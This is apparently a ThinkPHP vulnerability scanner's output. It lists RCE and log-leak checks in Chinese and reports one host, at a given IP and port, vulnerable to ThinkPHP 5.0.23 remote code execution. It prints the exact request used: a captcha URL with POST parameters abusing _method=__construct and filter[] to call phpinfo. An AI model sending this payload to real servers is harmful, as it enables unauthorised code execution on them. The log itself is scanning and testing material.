 检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://82.156.76.166:9000//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 6.x 日志泄露